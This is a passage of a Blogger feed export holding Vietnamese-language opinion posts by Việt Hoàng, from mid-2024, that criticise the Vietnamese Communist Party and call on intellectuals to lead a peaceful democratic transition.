font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ELần đầu tiên trong lịch sử, Việt Nam có một tổ chức dân chủ được xây dựng dựa trên nền tảng những giá trị tiến bộ của nhân loại, đó chính là bản Tuyên ngôn Phổ cập về Quyền con người của Liên Hợp Quốc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EĐây cũng là lần đầu tiên trong lịch sử người Việt Nam được một tổ chức chính trị thuyết phục và đề nghị về một lộ trình thiết lập dân chủ thay vì khuất phục và áp đặt.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ESự ngỡ ngàng và nghi ngại là điều đương nhiên. Chúng tôi ý thức được điều đó nên sẽ cố gắng kiên nhẫn và bao dung trong việc giới thiệu dự án chính trị của tổ chức mình đến với đồng bào Việt Nam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EViệt Hoàng\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E(11\/7\/2024)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3896111505852634259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3896111505852634259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/07\/putin-va-su-huy-diet-tat-yeu-cua-nuoc.html","title":"Putin và sự hủy diệt tất yếu của nước Nga (Việt Hoàng)"}],"author":[{"name":{"$t":"Lac Diep"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16168388754932620389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-5740360804444703734"},"published":{"$t":"2024-06-28T07:03:00.000+07:00"},"updated":{"$t":"2024-06-28T07:03:03.181+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"quan điểm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"THDCĐN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Việt Hoàng"}],"title":{"type":"text","$t":"Người Việt không còn quan tâm đến đất nước ? (Việt Hoàng)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Verdana, sans-serif; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003ENếu nói với bất cứ một người Việt Nam nào đó rằng họ không còn quan tâm đến đất nước, có thể họ sẽ phẫn nộ. Đúng là người Việt nào cũng yêu nước vì đó là một tình cảm tự nhiên với nơi mình đã sinh ra và lớn lên. ‘Cáo chết ba năm còn quay đầu về núi’ huống chi là con người. Tuy nhiên hiện nay giấc mơ của đa số người Việt Nam là được định cư ở một nước khác, dù đó là Châu Phi. Khi tôi xem những video clip của bạn Quang Linh ở Châu Phi, tự hào thì ít mà nỗi buồn thì nhiều. Tại sao một thanh niên trẻ như bạn có thể lập nghiệp và thành công ở một nơi thiên nhiên khắc nghiệt và nghèo khổ như tại một vùng quê của Angola mà không phải tại chính quê hương mình? Chúng ta không bao giờ quên 39 thanh niên Việt Nam bị chết ngạt trong thùng xe đông lạnh khi vượt biên trái phép vào Anh để chỉ sống cuộc đời ngoài vòng pháp luật, làm một ‘người rơm’.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"itemFullText\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/198758571@N06\/53819965378\/in\/dateposted-public\/\" style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" title=\"datnuoc4\"\u003E\u003Cimg alt=\"datnuoc4\" height=\"285\" src=\"https:\/\/live.staticflickr.com\/65535\/53819965378_dcd85d4611.jpg\" style=\"border: 0px; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan lang=\"VI\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cem style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETại sao một bạn trẻ như Quang Linh có thể lập nghiệp và thành công tại một nước Châu Phi như Angola mà không phải ngay trên quê hương mình ?\u003C\/em\u003E\u003Cspan lang=\"VI\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENhững gì xảy ra trong nội bộ đảng cộng sản thời gian qua cho thấy nó đang tiến rất gần đến giai đoạn cáo chung. Đã có tới 7 ủy viên bộ chính trị và 21 ủy viên trung ương đảng bị kỷ luật và khởi tố. Đảng cộng sản không còn là giải pháp cho đất nước và dân tộc Việt Nam. Họ không còn bất cứ đồng thuận nào và bất cứ một dự án nào cho đất nước. Phe công an do Tô Lâm đứng đầu đã chiến thắng phe tuyên giáo và đưa đất nước vào một giai đoạn mới, giai đoạn công an trị. Nạn nhân chính của chế độ công an trị sẽ là các phe nhóm khác trong đảng không cùng phe với công an.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EChưa bao giờ tại Việt Nam mà tình hình kinh tế - xã hội, văn hóa, giáo dục, tôn giáo… lại bế tắc và khủng hoảng như bây giờ. Đứng trước thực tại đó, lẽ ra người Việt phải thảo luận và đoàn kết để tìm ra một lối thoát chung cho đất nước. Buồn thay, tâm trạng bi quan và bỏ cuộc đang chiếm phần lớn suy nghĩ của người Việt.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETại sao lại như thế ? Có lẽ đúng như\u0026nbsp;\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETập Hợp Dân Chủ Đa Nguyên\u003C\/i\u003E\u0026nbsp;nhận định :\u0026nbsp;\u003Ci style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESự chán nản và bất lực với một chính quyền tồi dở và hung bạo đã biến thành sự thất vọng với chính đất nước.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETheo dõi tình hình Việt Nam chúng tôi thấy đa số các nhân sĩ Việt Nam đều có cùng một suy nghĩ giống nhau, đó là khi nào dân trí của người dân Việt Nam khá lên thì họ sẽ đứng dậy và làm cách mạng. Điều đó có đúng không ? Tất nhiên là không. Có một câu nói mà chúng ta thường nghe đó là ‘quốc gia hưng vong, thất phu hữu trách’. Mới nghe qua thì tưởng hay và đúng nhưng suy nghĩ kỹ chúng ta sẽ thấy nó rất vô lý. Tại sao khi đất nước lâm nguy thì chỉ người dân đen (thất phu) là đáng trách ? Vậy còn giới trí thức thì ở đâu ? Chúng ta cần biết một điều, ở đâu và thời nào cũng vậy, tầng lớp trí thức luôn là tâm hồn và trí tuệ của một dân tộc.\u0026nbsp;\u003Cstrong style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENhiệm vụ của trí thức là hướng dẫn và lãnh đạo quần chúng chứ không phải chạy theo quần chúng\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDù tư duy trốn tránh trách nhiệm trong những vấn đề lớn của tầng lớp trí thức Việt Nam là vô lý nhưng đó chính là văn hóa Khổng giáo đã đeo bám dân tộc Việt Nam nói chung và tầng lớp trí thức nói riêng trong suốt hàng ngàn năm qua, nó là như vậy. Không những trí thức mà ngay cả người dân cũng xem chuyện đó là bình thường. Chính với tư duy đó mà suốt hai nghìn năm qua chúng ta chỉ có các cuộc bạo loạn, lật đổ chế độ và rồi chế độ mới cũng vận hành y như cũ, không có gì thay đổi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECuộc cách mạng dân chủ hóa lần này không phải để lật đổ chính quyền mà là để thay đổi hoàn toàn về triết lý và văn hóa chính trị. Đây là cuộc cách mạng khác hoàn toàn và chưa từng xảy ra trong suốt dòng lịch sử Việt Nam. Cuộc chuyển hóa về dân chủ vì thế không cần bạo lực và đổ máu mà cần sự đồng thuận của đa số người dân về một phương pháp tổ chức xã hội dân chủ dựa trên tinh thần của Bản Tuyên ngôn Phổ cập về Quyền con người của Liên Hợp Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBao dung và ôn hòa sẽ thay thế cho hận thù và bạo lực. Cuộc cách mạng này vì thế phải được dẫn dắt bởi lý trí và tình yêu. Muốn thế thì tầng lớp trí thức phải đứng dậy nhận lãnh trách nhiệm với đất nước và dân tộc. Một câu hỏi chất vấn lương tâm của người Việt đó là vào thời điểm 1945 tầng lớp trí thức Việt Nam đã làm gì và ở đâu để đảng cộng sản, một tập hợp của những người nông dân ít học và cuồng tín đã thành công cướp được chính quyền và chiếm giữ đất nước làm của riêng suốt gần 80 năm qua?\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ELịch sử có vẻ đang lập lại sau 80 năm? Đảng cộng sản đang sắp cáo chung trong khi đó trí thức Việt Nam chỉ biết chỉ trích và mong chính quyền thay đổi. Ai cũng biết là giải pháp cộng sản không còn là giải pháp cho dân tộc. Dưới chế độ này không có một dự án nào, dù lớn hay nhỏ, của riêng hay của chung mà có thể thành công. Nạn tham nhũng và độc tài đã tàn phá tất cả.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 18pt 0cm 12pt 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan lang=\"EN-US\" style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDù muốn hay không thì cũng phải có một giải pháp chung cho cả dân tộc và giải pháp đó phải đến từ các tổ chức chính trị dân chủ. Đấu tranh chính trị luôn là giữa các tổ chức chính trị với nhau chứ không phải giữa các cá nhân. Điều giản dị, mà đảng cộng sản đã làm cách đây 94 năm (ngày 3\/2\/1930) đó là phải thành lập một tổ chức chính trị và tranh đấu trong khuôn khổ của tổ chức, đến nay vẫn chưa được trí thức Việt 